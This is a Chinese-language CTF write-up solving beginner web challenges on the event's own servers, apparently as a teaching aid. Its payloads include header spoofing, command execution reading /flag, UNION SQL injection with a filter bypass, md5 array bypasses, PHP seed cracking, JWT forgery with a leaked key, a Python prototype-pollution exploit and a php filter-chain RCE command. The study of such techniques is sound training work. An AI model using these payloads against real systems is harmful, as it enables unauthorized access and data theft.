彩蛋
这个彩蛋自己到处康康就有了,自己找
[Week1]Ez_http
X-Forwarded-For: 127.0.0.1
Referer: www.Asuri.com
User-Agent: shark
就OK了,新生做的时候一定要弄明白这几个请求头的含义!!!!
[Week1]view source
这题还是要分析一下js代码
getFlag: function() {
var req = new XMLHttpRequest;
req.open("GET","hint.php?score="+obj.score,true);
req.onload = function() {
alert(this.responseText);
}
req.send();
}
}
了解一下这段程序的逻辑就OK了
http://101.42.30.15:8301/hint.php?score=100000000
[Week1]Ez_eval
这篇文章带你入门rce:https://blog.csdn.net/weixin_51213906/article/details/123010661
http://101.42.30.15:8302/?word=system('cat /f*');
[Week1]Ez_SQL
可以了解一下sqlmap工具怎么跑
简单的sql注入
1' union selselectect 1,2,3,database()#
# english
1' union selselectect 1,2,3,(selselectect group_concat(schema_name) from information_schema.schemata) #
#information_schema,sys,mysql,performance_schema,english 查所有表
1' union selselectect 1,2,3,(selselectect group_concat(table_name) from information_schema.tables where table_schema='english') #
# score
1' union selselectect 1,2,3,(selselectect group_concat(column_name) from information_schema.columns where table_name= 'score') #
# username,sharkctf{gaokao_,means_n0thing_,to_perkingye}
[Week2]哈斯哈斯哈斯(bt
弱口令 开局一个登录框,弱口令是试一下,得到:
admin:admin
查看源码+传参
跳转后页面看看源码得到提示
<?php
error_reporting(0);
require_once('/flag.php');
if(isset($_GET['hint'])){ highlight_file(__FILE__);
}
else{
include_once "loginok.html";
}
$a=$_GET['a'];
$b=$_GET['b'];
$hash=$_COOKIE['hash'];
$word=$_POST['word'];
if($a !== $b & md5($a) === md5($b)){
echo ' WOW,u are so cool ';
echo strlen($flag);
}
if (preg_match('/^1952(.*?)NUAA$/', $word)){
if(intval($word) === intval(strrev($word))){
echo " 宝贝,flag快出来了哦,加油捏 ";
echo md5($flag);
}
}
if ($hash === md5($flag . $word))
echo " Wooooooo!You cracked the md5. Here is your flag " . $flag;
?>
- 值不相同但md5加密后相同(数组绕过md5强比较)
- 通过数组类型一致,但值不一致。
- md5()函数无法处理数组,如果传入的为数组,会返回NULL,所以两个数组经过加密后得到的都是NULL,也就是相等的。
- 中间的为什么是&而不是&&。在此题当中都是成立的,详细的说明可以查看菜鸟教程
2.1952开头NUAA结尾,倒序并interval()后仍相同
- 正常进行输入的情况如下:

相关定义可以自己去查一下(我懒)
大概思路: 正序的字符串比较好控制大小,而倒序的感觉有点难办。
小trick:科学计数法
我们可以通过科学计数法使得正向的字符串经过intval后变为0也就实现了绕过。
payload:

得到md5值
3.word置空进行绕过。
[Week2]伤身体(ssti
弱口令登入
admin:password
ssti注入 ssti注入我就大概知道个原理,于是呢就直接工具梭哈啦。
打开fenjing直接一把嗦,具体用法自己查一下吧。
ssti入门链接:https://tttang.com/archive/1698/
[Week2]来抽个奖?
php伪随机数漏洞,多次刷新发现随机数始终相同,于是猜测肯定使用的同一个种子。漏洞请往下翻翻。
爆破种子工具包 php_mt_seed
使用教程看看README就行。
──(root㉿kali)-[/home/kali/php_mt_seed-4.0]
└─# time ./php_mt_seed 1304794112
Pattern: EXACT
Version: 3.0.7 to 5.2.0
Found 0, trying 0xfc000000 - 0xffffffff, speed 24869.8 Mseeds/s
Version: 5.2.1+
Found 0, trying 0x00000000 - 0x01ffffff, speed 0.0 Mseeds/s
seed = 0x004f5da2 = 5201314 (PHP 7.1.0+)
Found 1, trying 0x06000000 - 0x07ffffff, speed 287.6 Mseeds/s
seed = 0x06668eed = 107384557 (PHP 5.2.1 to 7.0.x; HHVM)
Found 2, trying 0x5e000000 - 0x5fffffff, speed 284.2 Mseeds/s
seed = 0x5e88a766 = 1586014054 (PHP 5.2.1 to 7.0.x; HHVM)
seed = 0x5e88a766 = 1586014054 (PHP 7.1.0+)
Found 4, trying 0x92000000 - 0x93ffffff, speed 281.2 Mseeds/s
seed = 0x935590bd = 2471858365 (PHP 5.2.1 to 7.0.x; HHVM)
Found 5, trying 0x96000000 - 0x97ffffff, speed 281.2 Mseeds/s
seed = 0x97c54192 = 2546286994 (PHP 5.2.1 to 7.0.x; HHVM)
Found 6, trying 0xac000000 - 0xadffffff, speed 279.1 Mseeds/s
seed = 0xacf210b2 = 2901545138 (PHP 7.1.0+)
Found 7, trying 0xfe000000 - 0xffffffff, speed 277.6 Mseeds/s
Found 7
real 15.66s
user 119.14s
sys 0.05s
cpu 760%

<?php
mt_srand(5201314);
echo mt_rand().PHP_EOL;
echo mt_rand().PHP_EOL;
echo mt_rand().PHP_EOL;
echo mt_rand().PHP_EOL;
?>
可以通过多次实验发现相同种子下,都是相同的数据,相同的顺序。
[Week2]我不是op!
尝试弱口令无果后随便打一个用户名,发现返回包

得到token一眼jwt,同时解编码message上面的unicode


然后带这个token去/protected
需要注意的点(这个token是jwt,需要放在cookie里面进行传参)
使用GET请求
构造后的burp请求包:

GET http://101.42.30.15:8306/protected HTTP/1.1
Host: 101.42.30.15:8306
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5666.197 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: session=7fa98980-e33f-4e0b-9213-4c1616d16f94.62XYmGmHDaMHpnRNYQEY--rTTK0; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluJyJ9.ATUoxudr6sa0eNyMUQqU155AeGVsuv90_CM-T_WVlKM
sec-ch-ua-platform: "Windows"
sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
sec-ch-ua-mobile: ?0
Connection: close
返回包里
<!--secret_key = "Lazy_fish_Is_op?"-->
应该就是jwt的密钥了
于是直接找个在线jwt网站篡改一下jwt就可以越权到admin了(网站: https://jwt.io/)

直接修改111为admin然后得到admin的 jwt
带这admin的jwt重新访问即可得到flag
[Week3]jwt2
这题一个python原型链污染和jwt伪造,考的知识点简单,需要你明白这个知识
参考这个:https://tttang.com/archive/1876/
直接上完整EXP:
import requests
url = "http://101.42.30.15:8310/"
def get_key():
payload = {
"username": "admin",
"password": "password",
"\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f": {
"\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f": {
"\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f": {
"\u0065\u0076\u0069\u006c\u0046\u0075\u006e\u0063": {
"\u005f\u005f\u006b\u0077\u0064\u0065\u0066\u0061\u0075\u006c\u0074\u0073\u005f\u005f": {
"\u0073\u0068\u0065\u006c\u006c": True
}
}
}
}
}
}
head = {
"Content-Type": "application/json"
}
re = requests.post(url=url,json=payload,headers=head)
print(re.text)
def get_flag():
url = "http://101.42.30.15:8310/admin"
payload_session = {
"Cookie":"token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiIxMjM0NTYifQ.DKVAgC2IDlvZoeyanvBhz52kLgEPO5vidOgf8ErdGiQ"
}
### jwt HS256
### username /= admin
data = {
"username":"admin1",
"password":"123456"
}
re = requests.post(url=url,data=data,headers=payload_session)
print(re.text)
get_flag()
[Week3]include
首先判断php版本为7.3.33
读hint.txt发现是php.ini,看了disable_functions和disable_classes什么都没有禁止
查看了open_basedir,发现限定访问了web目录/var/www/html下
用不了%00截断了
利用条件:
magic_quotes_gpc=off&php<5.3.4
伪协议远程包含,发现均为off,远程包含不行
http://ip:port/shell.txt
利用条件:
allow_url_fopen=On` 且 `allow_url_include=On
php://input
data://text/plain;base64,SSBsb3ZlIFBIUAo=
利用条件:
allow_url_include=On
phar.readonly为On
不能利用phar伪协议来攻击
phar://C:/phpStudy/PHPTutorial/WWW/phpinfo.zip/phpinfo.txt
利用条件:
pharreadonly = off & php>5.3
长度截断 不行 因为php<5.2.8
flag.php././././
这个用到一个这几次遇到的一个知识点filterchain,这个可以进行文件包含拿shell,这个题目可以进行代码执行,卡住我的是实现RCE,最好是看了这篇文章才有的思路,动态命令执行灵感来源: https://www.cnblogs.com/bmjoker/p/8998368.html
http://101.42.30.15:8309/?a=system&b=cat /flag
python php_filter_chain_generator.py --chain "<?php `$_GET[a](`$_GET[b]);?>"
